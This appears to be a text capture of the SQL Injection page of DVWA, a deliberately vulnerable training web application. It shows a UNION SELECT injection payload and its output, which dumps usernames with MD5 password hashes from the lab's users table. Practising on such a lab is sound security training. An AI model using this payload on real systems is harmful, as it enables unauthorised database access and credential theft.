 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: ' UNION SELECT user Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99